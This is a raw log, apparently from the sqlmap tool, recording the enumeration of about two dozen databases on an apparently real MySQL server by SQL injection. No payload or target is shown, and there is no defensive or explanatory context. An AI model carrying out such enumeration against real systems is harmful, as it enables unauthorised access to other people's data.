 [16:22:44] [INFO] retrieved: francine_db
[16:22:44] [INFO] retrieved: gymball_db
[16:22:44] [INFO] retrieved: hejing_db
[16:22:45] [INFO] retrieved: hernshun_db
[16:22:45] [INFO] retrieved: hstcctv_db
[16:22:45] [INFO] retrieved: hytorc_2021_db
[16:22:45] [INFO] retrieved: lonclean_db
[16:22:46] [INFO] retrieved: mysql
[16:22:46] [INFO] retrieved: nubri_db
[16:22:46] [INFO] retrieved: oktech2020_db
[16:22:46] [INFO] retrieved: performance_schema
[16:22:47] [INFO] retrieved: scoo_db
[16:22:47] [INFO] retrieved: shin_agri_db
[16:22:47] [INFO] retrieved: shinnpao_db
[16:22:48] [INFO] retrieved: shinnpaoen_db
[16:22:48] [INFO] retrieved: sugaru_db
[16:22:48] [INFO] retrieved: test
[16:22:48] [INFO] retrieved: twsltech_db
[16:22:49] [INFO] retrieved: ysm_db
available databases [24]:
[*] 2021aspac_db
[*] combo2020_db
[*] combosql_db
[*] db_ntcoptom
[*] francine_db
[*] gymball_db
[*] hejing_db
[*] hernshun_db
[*] hstcctv_db
[*] hytorc_2021_db
[*] information_schema
[*] lonclean_db
[*] mysql
[*] nubri_db
[*] oktech2020_db
[*] performance_schema
[*] scoo_db
[*] shin_agri_db
[*] shinnpao_db
[*] shinnpaoen_db
[*] sugaru_db